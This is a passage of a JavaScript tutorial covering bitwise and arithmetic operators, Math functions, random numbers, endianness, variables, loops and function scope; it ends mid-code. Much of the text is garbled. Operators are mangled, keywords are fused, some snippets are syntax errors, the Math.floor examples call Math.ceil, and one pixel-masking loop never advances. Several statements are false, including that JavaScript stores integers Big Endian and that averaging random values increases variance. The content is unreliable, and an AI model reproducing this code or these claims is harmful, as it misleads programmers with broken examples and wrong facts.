Bitwise xor (exclusive or)
a = 0b1010 ^ 0b0011; // a === 0b1001 // truth table // 1010 ^ (xor) // 0011 // 1001 (result)
Bitwise left shift
a = 0b0001 << 1; // a === 0b0010 a = 0b0001 << 2; // a === 0b0100 a = 0b0001 << 3; // a === 0b1000
Shift left is equivalent to integer multiply by Math.pow (2, n). When doing integer math, shift can significantly improve the speed of some math operations.
var n = 2; var a = 5.4; var result = (a << n) === Math.floor(a) * Math.pow(2, n); // result is true a = 5.4 << n; // 20
Bitwise right shift >(Sign-propagating shift) >>(Zero-fill right shift)
a = 0b1001 >> 1; // a === 0b0100 a = 0b1001 >> 2; // a === 0b0010 a = 0b1001 >> 3; // a === 0b0001 a = 0b1001 >>> 1; // a === 0b0100 a = 0b1001 >>> 2; // a === 0b0010 a = 0b1001 >>> 3; // a === 0b0001
A negative 32bit value always has the left most bit on:
a = 0b11111111111111111111111111110111 | 0; console.log(a); // -9 b = a >\2; // leftmost bit is shifted 1 to the right then new left most bit is set to on (1) console.log(b); // -3 b = a >>\2; // leftmost bit is shifted 1 to the right. the new left most bit is set to off (0) console.log(b); // 2147483643
The result of a >>\operation is always positive.
The result of a >\is always the same sign as the shifted value.
Right shift on positive numbers is the equivalent of dividing by the Math.pow(2,n) and flooring the result:
a = 256.67; n = 4; result = (a >> n) === Math.floor( Math.floor(a) / Math.pow(2, n) ); // result is true a = a >> n; // 16 result = (a >>> n) === Math.floor( Math.floor(a) / Math.pow(2, n) ); // result is true a = a >>> n; // 16
Right shift zero fill (>>>) on negative numbers is different. As JavaScript does not convert to unsigned ints when doing bit operations there is no operational equivalent:
a = −256.67; result = (a >>> n) === Math.floor( Math.floor(a) / Math.pow(2, n) ); // result is false
Bitwise assignment operators
With the exception of not (\~) all the above bitwise operators can be used as assignment operators:
a |= b; // same as: a = a | b; a ^= b; // same as: a = a ^ b; a &= b; // same as: a = a & b; a >>= b; // same as: a = a >\b; a >>>= b; // same as: a = a >>\b; a <<= b; // same as: a = a << b;
Warning: JavaScript uses Big Endian to store integers. This will not always match the Endian of the device/OS. When using typed arrays with bit lengths greater than 8 bits you should check if the environment is Little Endian or Big Endian before applying bitwise operations.
Warning: Bitwise operators such as & and | are not the same as the logical operators && (and) and || (or). They will provide incorrect results if used as logical operators. The ^ operator is not the power operator (ab).
The Increment operator (++) increments its operand by one.
// postfix
var a = 5, // 5
b = a ++, // 5
c = a // 6
In this case, a is incremented after setting b. So, b will be 5, and c will be 6.
// prefix
var a = 5, // 5
b = ++a, // 6
c = a // 6
In this case, a is incremented before setting b. So, b will be 6, and c will be 6.
The increment and decrement operators are commonly used in for loops, for example:
for (var i = 0; i < 42; ++i)
{
// do something awesome!
}
Notice how the prefix variant is used. This ensures that a temporarily variable isn't needlessly created (to return the value prior to the operation).
Exponentiation makes the second operand the power of the first operand (ab).
var a = 2,
b = 3,
c = Math.pow(a, b);
c will now be 8
Stage 3 ES2016 (ECMAScript 7) Proposal:
let a = 2,
b = 3,
c = a ** b;
c will now be 8
Use Math.pow to find the nth root of a number.
Finding the nth roots is the inverse of raising to the nth power. For example 2 to the power of 5 is 32. The 5th root of 32 is 2.
Math.pow(v, 1 / n); // where v is any positive real number
// and n is any positive integer
var a = 16;
var b = Math.pow(a, 1 / 2); // return the square root of 16 = 4
var c = Math.pow(a, 1 / 3); // return the cubed root of 16 = 2.5198420997897464
var d = Math.pow(a, 1 / 4); // return the 4th root of 16 = 2
var a = Math.random();
Sample value of a: 0.21322848065742162
Math.random() returns a random number between 0 (inclusive) and 1 (exclusive).
function getRandom() {
return Math.random();
}
To use Math.random() to get a number from an arbitrary range (not [0,1)) use this function to get a random number between min (inclusive) and max (exclusive): interval of [).
function getRandomArbitrary(min, max) {
return Math.random() * (max − min) + min;
}
To use Math.random() to get an integer from an arbitrary range (not [0,1)) use this function to get a random number between min (inclusive) and max(exclusive): interval of [).
function getRandomInt(min, max) {
return Math.floor(Math.random() * (max − min)) + min;
}
To use Math.random() to get an integer from an arbitrary range (not [0,1)) use this function to get a random number between min (inclusive) and max (inclusive): interval of [].
function getRandomIntInclusive(min, max) {
return Math.floor(Math.random() * (max − min + 1)) + min;
}
Functions taken from Mozilla Global Objects: Math.random.
The addition operator (+) adds numbers.
var a = 9,
b = 3,
c = a + b;
c will now be 12
This operand can also be used multiple times in a single assignment:
var a = 9,
b = 3,
c = 8,
d = a + b + c;
d will now be 20.
Both operands are converted to primitive types. Then, if either one is a string, they're both converted to strings and concatenated. Otherwise, they're both converted to numbers and added.
null + null; // 0
null + undefined; // NaN
null + {}; // "null[object Object]"
null + ''; // "null"
If the operands are a string and a number, the number is converted to a string and then they're concatenated, which may lead to unexpected results when working with strings that look numeric.
"123" + 1; // "1231" (not 124)
If a boolean value is given in place of any of the number values, the boolean value is converted to a number (0 for false, 1 for true) before the sum is calculated:
true + 1; // 2 false + 5; // 5 null + 1; // 1 undefined + 1; // NaN
If a boolean value is given alongside a string value, the boolean value is converted to a string instead:
true + "1"; // "true1" false + "bar"; // "falsebar"
To detect the endian of the device
var isLittleEndian = true;
(()=>{
var buf = new ArrayBuffer(4);
var buf8 = new Uint8ClampedArray(buf);
var data = new Uint32Array(buf);
data[0] = 0x0F000000;
if (buf8[0] === 0x0f){
isLittleEndian = false;
}
})();
Little-Endian stores most significant bytes from right to left.
Big-Endian stores most significant bytes from left to right.
var myNum = 0x11223344 | 0; // 32 bit signed integer var buf = new ArrayBuffer(4); var data8 = new Uint8ClampedArray(buf); var data32 = new Uint32Array(buf); data32[0] = myNum; // store number in 32Bit array
If the system uses Little-Endian, then the 8bit byte values will be console.
console.log(data8[0].toString(16)); // 0x44 console.log(data8[1].toString(16)); // 0x33 console.log(data8[2].toString(16)); // 0x22 console.log(data8[3].toString(16)); // 0x11
If the system uses Big-Endian, then the 8bit byte values will be console.
console.log(data8[0].toString(16)); // 0x11 console.log(data8[1].toString(16)); // 0x22 console.log(data8[2].toString(16)); // 0x33 console.log(data8[3].toString(16)); // 0x44
Example where Endian type is important
var canvas = document.createElement("canvas");
var ctx = canvas.getContext("2d");
var imgData = ctx.getImageData(0, 0, canvas.width, canvas.height);
// To speed up read and write from the image buffer you can create a buffer view that is
// 32 bits allowing you to read/write a pixel in a single operation
var buf32 = new Uint32Array(imgData.data.buffer);
// Mask out Red and Blue channels
var mask = 0x00FF00FF; // bigEndian pixel channels Red,Green,Blue,Alpha
if (isLittleEndian) {
mask = 0xFF00FF00; // littleEndian pixel channels Alpha,Blue,Green,Red
}
var len = buf32.length;
var i = 0;
while(i < len) { // Mask all pixels
buf32[i] &= mask; // Mask out Red and Blue
}
ctx.putImageData(imgData);
Returns a random integer between min and max:
function randomBetween(min, max) {
return Math.floor(Math.random() * (max − min + 1) + min);
}
Examples:
// randomBetween(0, 10); Math.floor(Math.random() * 11); // randomBetween(1, 10); Math.floor(Math.random() * 10) + 1; // randomBetween(5, 20); Math.floor(Math.random() * 16) + 5; // randomBetween(-10, -2); Math.floor(Math.random() * 9) − 10;
Sometimes you may only need to simulate an event with two outcomes, maybe with different probabilities, but you may find yourself in a situation that calls for many possible outcomes with different probabilities. Let's imagine you want to simulate an event that has six equally probable outcomes. This is quite simple.
function simulateEvent(numEvents) {
var event = Math.floor(numEvents * Math.random());
return event;
}
// simulate fair die
console.log("Rolled a " + (simulateEvent(6)+1)); // Rolled a 2
However, you may not want equally probable outcomes. Say you had a list of three outcomes represented as an array of probabilities in percents or multiples of likelihood. Such an example might be a weighted die. You could rewrite the previous function to simulate such an event.
function simulateEvent(chances) {
var sum = 0;
chances.forEach(function(chance) {
sum+=chance;
});
var rand = Math.random();
var chance = 0;
for (var i=0; i < chances.length; i++) {
chance += chances[i] / sum;
if (rand<chance) {
return i;
}
}
// should never be reached unless sum of probabilities is less than 1
// due to all being zero or some being negative probabilities
return −1;
}
// simulate weighted dice where 6 is twice as likely as any other face
// using multiples of likelihood
console.log("Rolled a " + (simulateEvent([1,1,1,1,1,2])+1)); // Rolled a 1
// using probabilities
console.log("Rolled a "+(simulateEvent([1/7,1/7,1/7,1/7,1/7,2/7]) + 1)); // Rolled a 6
As you probably noticed, these functions return an index, so you could have more descriptive outcomes stored in an array. Here's an example.
var rewards = ["gold coin","silver coin","diamond","god sword"];
var likelihoods = [5,9,1,0];
// least likely to get a god sword (0/15 = 0%, never),
// most likely to get a silver coin (9/15 = 60%, more than half the time)
// simulate event, log reward
console.log("You get a "+rewards[simulateEvent(likelihoods)]); // You get a silver coin
The subtraction operator (-) subtracts numbers.
var a = 9; var b = 3; var c = a − b;
c will now be 6
If a string or boolean is provided in place of a number value, it gets converted to a number before the difference is calculated (0 for false, 1 for true):
"5" −1; // 4 7 − "3"; // 4 "5" − true; // 4
If the string value cannot be converted into a Number, the result will be NaN:
"foo" −1; // NaN 100 − "bar"; // NaN
The multiplication operator (*) perform arithmetic multiplication on numbers (literals or variables).
console.log( 3 * 5); // 15 console.log(− 3 * 5); // -15 console.log( 3 * −5); // -15 console.log(− 3 * −5); // 15
The Math.max() function returns the largest of zero or more numbers.
Math.max( 4, 12 ); // 12 Math.max(−1, −15); // -1
The Math.min() function returns the smallest of zero or more numbers.
Math.min( 4, 12 ); // 4 Math.min(−1, −15); // -15
Getting maximum and minimum from an array:
var arr = [1, 2, 3, 4, 5, 6, 7, 8, 9], max = Math.max.apply(Math, arr), min = Math.min.apply(Math, arr); console.log(max); // Logs: 9 console.log(min); // Logs: 1
ECMAScript 6 spread operator, getting the maximum and minimum of an array:
var arr = [1, 2, 3, 4, 5, 6, 7, 8, 9], max = Math.max(…arr), min = Math.min(…arr); console.log(max); // Logs: 9 console.log(min); // Logs: 1
If you need to clamp a number to keep it inside a specific range boundary.
function clamp(min, max, val) {
return Math.min(Math.max(min, +val), max);
}
console.log(clamp(−10, 10, "4.30")); // 4.3
console.log(clamp(−10, 10, −8)); // -8
console.log(clamp(−10, 10, 12)); // 10
console.log(clamp(−10, 10, −15)); // -10
ceil()
The ceil() method rounds a number upwards to the nearest integer, and returns the result.
Syntax:
Math.ceil(n);
Example:
console.log(Math.ceil(0.60)); // 1 console.log(Math.ceil(0.40)); // 1 console.log(Math.ceil(5.1)); // 6 console.log(Math.ceil(−5.1)); // -5 console.log(Math.ceil(−5.9)); // -5
The floor() method rounds a number downwards to the nearest integer, and returns the result.
Syntax:
Math.floor(n);
Example:
console.log(Math.ceil(0.60)); // 0 console.log(Math.ceil(0.40)); // 0 console.log(Math.ceil(5.1)); // 5 console.log(Math.ceil(−5.1)); // -6 console.log(Math.ceil(−5.9)); // -6
Square Root
Use Math.sqrt() to find the square root of a number
Math.sqrt(16) #=> 4
Cube Root
To find the cube root of a number, use the Math.cbrt() function
Math.cbrt(27) #=> 3
Finding nth-roots
To find the nth-root, use the Math.pow() function and pass in a fractional exponent.
Math.pow(64, 1/6) #=> 2
The Math.random() function should give random numbers that have a standard deviation approaching 0. When picking from a deck of card, or simulating a dice roll this is what we want.
But in most situations this is unrealistic. In the real world the randomness tends to gather around an common normal value. If plotted on a graph you get the classical bell curve or gaussian distribution.
To do this with the Math.random() function is relatively simple.
var randNum = (Math.random() + Math.random()) / 2; var randNum = (Math.random() + Math.random() + Math.random()) / 3; var randNum = (Math.random() + Math.random() + Math.random() + Math.random()) / 4;
Adding a random value to the last increases the variance of the random numbers. Dividing by the number of times you add normalises the result to a range of 0-1
As adding more than a few randoms is messy a simple function will allow you to select a variance you want.
// v is the number of times random is summed and should be over >= 1
// return a random number between 0-1 exclusive
function randomG(v) {
var r = 0;
for (var i = v; i > 0; i−&minus) {
r += Math.random();
}
return r / v;
}

The image shows the distribution of random values for different values of v. The top left is standard single Math.random() call the bottom right is Math.random () summed 8 times. This is from 5,000,000 samples using Chrome.
This method is most efficient at v<5
If you are working with vectors or lines you will at some stage want to get the direction of a vector, or line. Or the direction from a point to another point.
Math.atan( yComponent, xComponent ) return the angle in radius Math.PI to Math.PI(- 180 within the range of ?? to 180 deg)
Direction of a vector
var vec = {x : 4, y : 3};
var dir = Math.atan2(vec.y, vec.x); // 0.6435011087932844
Direction of a line
var line = {
p1 : { x : 100, y : 128},
p2 : { x : 320, y : 256}
}
// get the direction from p1 to p2
var dir = Math.atan2(line.p2.y − line.p1.y, line.p2.x − line.p1.x); // 0.5269432271894297
Direction from a point to another point
var point1 = { x: 123, y : 294};
var point2 = { x: 354, y : 284};
// get the direction from point1 to point2
var dir = Math.atan2(point2.y - point1.y, point2.x - point1.x); // -0.04326303140726714
If you have a vector in polar form (direction & distance) you will want to convert it to a cartesian vector with a x and y component. For reference the screen coordinate system has directions as 0 deg points from left to right, 90 (PI/2) point down the screen, and so on in a clock wise direction.
var dir = 1.4536; // direction in radians
var dist = 200; // distance
var vec = {};
vec.x = Math.cos(dir) * dist; // get the x component
vec.y = Math.sin(dir) * dist; // get the y component
You can also ignore the distance to create a normalised (1 unit long) vector in the direction of dir.
var dir = 1.4536; // direction in radians
var vec = {};
vec.x = Math.cos(dir); // get the x component
vec.y = Math.sin(dir); // get the y component
If your coordinate system has y as up then you need to switch cos and sin. In this case a positive direction is in a counterclockwise direction from the x axis.
// get the directional vector where y points up
var dir = 1.4536; // direction in radians
var vec = {};
vec.x = Math.sin(dir); // get the x component
vec.y = Math.cos(dir); // get the y component
To find the distance between two points we use pythagoras to get the square root of the sum of the square of the component of the vector between them.
var v1 = {x : 10, y : 5};
var v2 = {x : 20, y : 10};
var x = v2.x − v1.x;
var y = v2.y − v1.y;
var distance = Math.sqrt(x * x + y * y); // 11.180339887498949
With ECMAScript 6 came Math.hypot which does the same thing.
var v1 = {x : 10, y : 5};
var v2 = {x : 20, y : 10};
var x = v2.x − v1.x;
var y = v2.y − v1.y;
var distance = Math.hypot(x, y); // 11.180339887498949
Now you don't have to hold the interim vars to stop the code becoming a mess of variables.
var v1 = {x : 10, y : 5};
var v2 = {x : 20, y : 10};
var distance = Math.hypot(v2.x − v1.x, v2.y − v1.y); // 11.180339887498949
Math.hypot can take any number of dimensions
// find distance in 3D
var v1 = {x : 10, y : 5, z : 7};
var v2 = {x : 20, y : 10, z : 16};
var dist = Math.hypot(v2.x − v1.x, v2.y − v1.y, v2.z − v1.z); // 14.352700094407325
// find length of 11th dimensional vector
var v = [1,3,2,6,1,7,3,7,5,3,1];
var i = 0;
dist = Math.hypot(v[i++],v[i++],v[i++],v[i++]v[i++],v[i++],v[i++],v[i++],v[i++],v[i++],v[i++]);
Math.sin and Math.cos are cyclic with a period of 2*PI radians (360 deg) they output a wave with an amplitude of 2 in the range -1 to 1.
Graph of sine and cosine function: (courtesy Wikipedia)

They are both very handy for many types of periodic calculations, from creating sound waves, to animations, and even encoding and decoding image data
This example shows how to create a simple sin wave with control over period/frequency, phase, amplitude, and offset.
The unit of time being used is seconds.
The most simple form with
control over frequency only.
// Time is the time in seconds when you want to get a sample
// Frequency represents the number of oscillations per second
function oscillator(time, frequency) {
return Math.sin(time * 2 * Math.PI * frequency);
}
In almost all cases you will want to make some changes to the value returned. The common terms for modifications.
To include all these in the function:
function oscillator(time, frequency = 1, amplitude = 1, phase = 0, offset = 0) {
var t = time * frequency * Math.PI * 2; // get phase at time
t += phase * Math.PI * 2; // add the phase offset
var v = Math.sin(t); // get the value at the calculated position in the cycle
v *= amplitude; // set the amplitude
v += offset; // add the offset
return v;
}
Or in a more compact (and slightly quicker form):
function oscillator(time, frequency = 1, amplitude = 1, phase = 0, offset = 0) {
return Math.sin(time * frequency * Math.PI * 2 + phase * Math.PI * 2) * amplitude + offset;
}
All the arguments apart from time are optional
The division operator (/) perform arithmetic division on numbers (literals or variables).
console.log(15 / 3); // 5 console.log(15 / 4); // 3.75
The decrement operator () decrements numbers by one.
var a = 5, // 5
b = a−−, // 5
c = a // 4
In this case, b is set to the initial value of a. So, b will be 5, and c will be 4.
var a = 5, // 5
b = −−a, // 4
c = a // 4
In this case, b is set to the new value of a. So, b will be 4, and c will be 4.
Common Uses
The decrement and increment operators are commonly used in for loops, for example:
for (var i = 42; i > 0; −i) {
console.log (i)
}
Notice how the prefix variant is used. This ensures that a temporarily variable isn't needlessly created (to return the value prior to the operation).
Note: Neither −− nor ++ are like normal mathematical operators, but rather they are very concise operators for assignment. Notwithstanding the return value, both
x−− and −−x reassign to x such that x = x − 1.
const x = 1; console.log(x−) // TypeError: Assignment to constant variable. console.log(−x) // TypeError: Assignment to constant variable. console.log(−3) // ReferenceError: Invalid left-hand size expression in prefix operation. console.log(3−) // ReferenceError: Invalid left-hand side expression in postfix operation.
Bitwise operators perform operations on bit values of data. These operators convert operands to signed 32-bit integers in two's complement.
Conversion to 32-bit integers
Numbers with more than 32 bits discard their most significant bits. For example, the following integer with more than 32 bits is converted to a 32-bit integer:
Before: 10100110111110100000000010000011110001000001 After: 10100000000010000011110001000001
Two's Complement
In normal binary we find the binary value by adding the 1's based on their position as powers of 2 - The rightmost bit being 2^0 to the leftmost bit being 2^n-1 where n is the number of bits. For example, using 4 bits:
// Normal Binary // 8 4 2 1 0 1 1 0 => 0 + 4 + 2 + 0 => 6
Two complement's format means that the number's negative counterpart (6 vs -6) is all the bits for a number inverted, plus one. The inverted bits of 6 would be:
// Normal binary 0 1 1 0 // One's complement (all bits inverted) 1 0 0 1 => −8 + 0 + 0 + 1 => −7 // Two's complement (add 1 to one's complement) 1 0 1 0 => −8 + 0 + 2 + 0 => −6Note: Adding more 1's to the left of a binary number does not change its value in two's compliment. The value 1010 and 1111111111010 are both -6.
Bitwise AND
The bitwise AND operation a & b returns the binary value with a 1 where both binary operands have 1's in a specific position, and 0 in all other positions. For example:
13 & 7 => 5 // 13: 0..01101 // 7: 0..00111 //−−−−−−−−−−−−−−−* // 5: 0..00101 (0 + 0 + 4 + 0 + 1)
Real world example: Number's Parity Check
Instead of this "masterpiece" (unfortunately too often seen in many real code parts):
function isEven (n) {
return n % 2 == 0;
}
function isOdd(n) {
if (isEven(n)) {
return false;
} else {
return true;
}
}
You can check the (integer) number's parity in much more effective and simple manner:
if (n & 1) {
console.log("ODD!");
} else {
console.log("EVEN!");
}
Bitwise OR
The bitwise OR operation returns the binary value with a 1 where either operands or both operands have 1's in a specific position, and 0 when both values have 0 in a position. For example:
13 | 7 => 15 // 13: 0..01101 // 7: 0..00111 // −−−−−−−−−−−−−−−* // 15: 0..01111 (0 + 8 + 4 + 2 + 1)
Bitwise NOT
The bitwise NOT operation \~a flips the bits of the given value a. This means all the 1's will become 0's and all the 0's will become 1's.
~13 => 14 // 13: 0..01101 //−−−−−−−−−−−−−−−\ //-14: 1..10010 (-16 + 0 + 0 + 2 + 0)
Bitwise XOR
The bitwise XOR (exclusive or) operation a ^ b places a 1 only if the two bits are different. Exclusive or means either one or the other, but not both.
13 ^ 7 => 10 // 13: 0..01101 // 7: 0..00111 //−−−−−−−−−−−−−−−* // 10: 0..01010 (0 + 8 + 0 + 2 + 0)
Real world example: swapping two integer values without additional memory allocation
var a = 11, b = 22;
a = a ^ b;
b = a ^ b;
a = a ^ b;
console.log("a = " + a + "; b = " + b); // a is now 22 and b is now 11
Bitwise shifting can be thought as "moving" the bits either left or right, and hence changing the value of the data operated on.
Left Shift
The left shift operator (value) << (shift amount) will shift the bits to the left by (shift amount) bits; the new bits coming in from the right will be 0's:
5 << 2 => 20 // 5: 0..000101 // 20: 0..010100 <= adds two 0's to the right
Right Shift (Sign-propagating)
The right shift operator (value) >> (shift amount) is also known as the "Sign-propagating right shift" because it keeps the sign of the initial operand. The right shift operator shifts the value the specified shift amount of bits to the right. Excess bits shifted off the right are discarded. The new bits coming in from the left will be based on the sign of the initial operand. If the left-most bit was 1 then the new bits will all be 1 and vice-versa for 0's.
20 >> 2 => 5 // 20: 0..010100 // 5: 0..000101 <= added two 0's from the left and chopped off 00 from the right −5 >> 3 => −1 // -5: 1..111011 // -2: 1..111111 <= added three 1's from the left and chopped off 011 from the right
Right Shift (Zero fill)
The zero-fill right shift operator (value) >>> (shift amount) will move the bits to the right, and the new bits will be 0's. The 0's are shifted in from the left, and excess bits to the right are shifted off and discarded. This means it can make negative numbers into positive ones.
−30 >>> 2 => 1073741816 // -30: 111..1100010 // 1073741816: 001..1111000
Zero-fill right shift and sign-propagating right shift yield the same result for non negative numbers.
Constructor functions are functions designed to construct a new object. Within a constructor function, the keyword this refers to a newly created object which values can be assigned to. Constructor functions "return" this new object automatically.
function Cat(name) {
this.name = name;
this.sound = "Meow";
}
Constructor functions are invoked using the new keyword:
let cat = newCat("Tom");
cat.sound; // Returns "Meow"
Constructor functions also have a prototype property which points to an object whose properties are automatically inherited by all objects created with that constructor:
Cat.prototype.speak = function() {
console.log(this.sound);
}
cat.speak(); // Outputs "Meow" to the console
Objects created by constructor functions also have a special property on their prototype called constructor, which points to the function used to create them:
cat.constructor // Returns the `Cat` function
Objects created by constructor functions are also considered to be "instances" of the constructor function by the instanceof operator:
cat instanceof Cat // Returns "true"
Declaring a variable const only prevents its value from being replaced by a new value. const does not put any restrictions on the internal state of an object. The following example shows that a value of a property of a const object can be changed, and even new properties can be added, because the object that is assigned to person is modified, but not replaced.
const person = {
name: "John"
};
console.log('The name of the person is', person.name);
person.name = "Steve";
console.log('The name of the person is', person.name);
person.surname = "Fox";
console.log('The name of the person is', person.name, 'and the surname is', person.surname);
Result:
The name of the person is John The name of the person is Steve The name of the person is Steve and the surname is Fox
In this example we've created constant object called person and we've reassigned property and created new property.
You can initialize a constant by using the const keyword.
const foo = 100;
const bar = false;
const person = { name: "John" };
const fun = function () = { /* … */};
const arrowFun = () => /* … */;
Important
You must declare and initialize a constant in the same statement.
There are four principle ways to declare a variable in JavaScript: using the var, let or const keywords, or without a keyword at all ("bare" declaration). The method used determines the resulting scope of the variable, or reassignability in the case of const.
var a = 'foo'; // Function-scope let b = 'foo'; // Block-scope const c = 'foo'; // Block-scope & immutable reference
Keep in mind that you can't declare constants without initializing them at the same time.
const foo; // "Uncaught SyntaxError: Missing initializer in const declaration"
(An example of keyword-less variable declaration is not included above for technical reasons. Continue reading to see an example.)
Declared variable without a value will have the value undefined
var a; console.log(a); // logs: undefined
Trying to retrieve the value of undeclared variables results in a ReferenceError. However, both the type of undeclared and unitialized variables is "undefined":
var a; console.log(typeof a === "undefined"); // logs: true console.log(typeof variableDoesNotExist === "undefined"); // logs: true
JavaScript variables can hold many data types: numbers, strings, arrays, objects and more:
// Number
var length = 16;
// String
var message = "Hello, World!";
// Array
var carNames = ['Chevrolet', 'Nissan', 'BMW'];
// Object
var person = {
firstName: "John",
lastName: "Doe"
};
JavaScript has dynamic types. This means that the same variable can be used as different types:
var a; // a is undefined var a = 5; // a is a Number var a = "John"; // a is a String
Increment by
var a = 9, b = 3; b += a;
b will now be 12
This is functionally the same as
b = b + a;
Decrement by
var a = 9, b = 3; b -= a;
b will now be 6
This is functionally the same as
b = b − a;
Multiply by
var a = 5, b = 3; b *= a;
b will now be 15
This is functionally the same as
b = b * a;
Divide by
var a = 3, b = 15; b /= a;
b will now be 5
This is functionally the same as
b = b / a;
Raised to the power of
var a = 3, b = 15; b **= a;
b will now be 3375
This is functionally the same as
b = b ** a;
To assign a value to a previously declared variable, use the assignment operator, =:
a = 6; b = "Foo";
As an alternative to independent declaration and assignment, it is possible to perform both steps in one statement:
var a = 6; let b = "Foo";
It is in this syntax that global variables may be declared without a keyword; if one were to declare a bare variable without an assignment immediately afterword, the interpreter would not be able to differentiate global declarations a; from references to variables a;.
c = 5; c = "Now the value is a String."; myNewGlobal; // ReferenceError
Note, however, that the above syntax is generally discouraged and is not strict-mode compliant. This is to avoid the scenario in which a programmer inadvertently drops a let or var keyword from their statement, accidentally creating a variable in the global namespace without realizing it. This can pollute the global namespace and conflict with libraries and the proper functioning of a script. Therefore global variables should be declared and initialized using the var keyword in the context of the window object, instead, so that the intent is explicitly stated.
Additionally, variables may be declared several at a time by separating each declaration (and optional value assignment) with a comma. Using this syntax, the var and let keywords need only be used once at the beginning of each statement.
globalA = "1", globalB = "2"; let x, y = 5; var person = 'John Doe', foo, age = 14, date = new Date();
Notice in the preceding code snippet that the order in which declaration and assignment expressions occur (var a, b, c = 2, d:) does not matter. You may freely intermix the two.
Function declaration effectively creates variables, as well.
Standard usage
for (var i = 0; i < 100; i++) {
console.log(i);
}
Expected output:
0
1
…
99
Multiple declarations
Commonly used to cache the length of an array.
var array = ['a', 'b', 'c'];
for (var i = 0; i < array.length; i++) {
console.log(array[i]);
}
Expected output:
'a'
'b'
'c'
Changing the increment
for (var i = 0; i < 100; i += 2 /* Can also be: i = i + 2 */ ) {
console.log(i);
}
Expected output:
0
2
4
…
98
Decremented loop
for (var i = 100; i >=0; i\) {
console.log(i);
}
Expected output:
100
99
98
…
0
const iterable = [0, 1, 2];
for (let i of iterable) {
console.log(i);
}
Expected output:
0
1
2
The advantages from the for…of loop are:
Support of for…of in other collections
Strings
for…of will treat a string as a sequence of Unicode characters:
const string = "abc";
for (let chr of string) {
console.log(chr);
}
Expected output:
a b c
Sets
for…of works on Set objects.
Note:
const names = ['bob', 'alejandro', 'zandra', 'anna', 'bob'];
const uniqueNames = new Set(names);
for (let name of uniqueNames) {
console.log(name);
}
Expected output:
bob
alejandro
zandra
anna
Maps
You can also use for…of loops to iterate over Maps. This works similarly to arrays and sets, except the iteration variable stores both a key and a value.
const map = new Map()
.set('abc', 1)
.set('def', 2)
for (const iteration of map) {
console.log(iteration) //will log ['abc', 1] and then ['def', 2]
}
You can use destructuring assignment to capture the key and the value separately:
const map = new Map()
.set('abc', 1)
.set('def', 2)
for (const [key, value] of map) {
console.log(key + ' is mapped to ' + value)
}
/*Logs:
abc is mapped to 1
def is mapped to 2
*/
Objects
for…of loops do not work directly on plain Objects; but, it is possible to iterate over an object’s properties by switching to a for…in loop, or using Object.keys():
const someObject = { name: 'Mike' };
for (let key of Object.keys(someObject)) {
console.log(key + ": " + someObject[key]);
}
Expected output:
name: Mike
Warning for…in is intended for iterating over object keys, not array indexes. Using it to loop through an array is generally discouraged. It also includes properties from the prototype, so it may be necessary to check if the key is within the object using hasOwnProperty/defineProperties method and set the param enumerable: false, those attributes will be inaccessible.
var object = {"a":"foo", "b":"bar", "c":"baz");
// `a` is inaccessible
Object.defineProperty(object, 'a', {
enumerable: false,
});
for (var key in object) {
if(object.hasOwnProperty(key)) {
console.log('object.' + key + ', ' + object[key]);
}
}
Expected output:
object.b, bar object.c, baz
Standard While Loop
A standard while loop will execute until the condition given is false:
var i = 0;
while (i < 100) {
console.log(i);
i++;
}
Expected output:
0
1
…
99
Decremented loop
var i = 100;
while (i > 0) {
console.log(i);
i\; /* equivalent to i=i-1 */
}
Expected output:
100
99
98
…
1
Do…while Loop
A do…while loop will always execute at least once, regardless of whether the condition is true or false:
var i = 101;
do {
console.log(i);
} while (i < 100);
Expected output:
101
Continuing a "for" Loop
When you put the continue keyword in a for loop, execution jumps to the update expression (i in the example):
for (var i = 0; i < 3; i++) {
if (i === 1) {
continue;
}
console.log(i);
}
Expected output:
0
2
Continuing a While Loop
When you continue in a while loop, execution jumps to the condition (i < 3 in the example):
var i = 0;
while (i < 3) {
if (i ===1) {
i = 2;
continue;
}
console.log(i);
i++;
}
Expected output:
0
2
We can name our loops and break the specific one when necessary.
outerloop:
for (var i = 0;i<3;i++) {
innerloop:
for (var j = 0; j < 3; j++) {
console.log(i);
console.log(j);
if (j == 1) {
break outerloop;
}
}
}
Output:
0 0 0 1
var availableName;
do {
availableName = getRandomName();
} while (isNameUsed(name));
A do while loop is guaranteed to run at least once as it's condition is only checked at the end of an iteration. A traditional while loop may run zero or more times as its condition is checked at the beginning of an iteration.
Break and continue statements can be followed by an optional label which works like some kind of a goto statement, resumes execution from the label referenced position.
for(var i = 0; i < 5; i++) {
nextLoop2Iteration:
for(var j = 0; j < 5; j++) {
if(i == j) break nextLoop2Iteration;
console.log(i, j);
}
}
i=0 j=0 skips rest of j values
1 0
i=1 j=1 skips rest of j values
2 0
2 1 i=2 j=2 skips rest of j values
3 0
3 1
3 2
i=3 j=3 skips rest of j values
4 0
4 1
4 2
4 3
i=4 j=4 does not log and loops are done
Functions in JavaScript provide organized, reusable code to perform a set of actions. Functions simplify the coding process, prevent redundant logic, and make code easier to follow. This topic describes the declaration and utilization of functions, arguments, parameters, return statements and scope in JavaScript.
When you define a function, it creates a scope.
Everything defined within the function is not accessible by code outside the function. Only code within this scope can see the entities defined inside the scope.
function foo() {
var a = 'hello';
console.log(a); // => 'hello'
}
console.log(a); // reference error
Nested functions are possible in JavaScript and the same rules apply.
function foo() {
var a = 'hello';
function bar() {
var b = 'world';
console.log(a); // => 'hello'
console.log(b); // => 'world'
}
console.log(a); // => 'hello'
console.log(b); // reference error
}
console.log(a); // reference error
console.log(b); // reference error
When JavaScript tries to resolve a reference or variable, it starts looking for it in the current scope. If it cannot find that declaration in the current scope, it climbs up one scope to look for it. This process repeats until the declaration has been found. If the JavaScript parser reaches the global scope and still cannot find the reference, a reference error will be thrown.
var a = 'hello';
function foo() {
var b = 'world';
functionbar () {
var c = '!!';
console.log(a); // => 'hello'
